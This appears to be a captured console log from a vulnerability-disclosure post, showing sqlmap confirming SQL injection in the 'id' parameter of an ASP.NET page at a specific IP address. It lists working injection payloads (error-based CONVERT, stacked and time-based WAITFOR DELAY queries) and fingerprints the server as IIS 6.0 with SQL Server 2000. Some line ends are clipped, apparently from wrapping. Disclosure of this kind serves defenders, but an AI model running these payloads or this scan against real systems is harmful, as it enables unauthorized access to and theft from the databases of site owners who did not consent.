 C:\Python27\sqlmap>python sqlmap.py -u "http://59.69.101.10/model/TwoGradePage/
eedback.aspx?id=11343&openid=198"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:50:44
[11:50:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:50:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=11343 AND 8482=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(120
+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (8482=8482) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(103)+CHAR(117)+CHAR(116)+CHAR(113)))&openid=198
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=11343; WAITFOR DELAY '0:0:5'--&openid=198
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=11343 WAITFOR DELAY '0:0:5'--&openid=198
---
[11:50:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org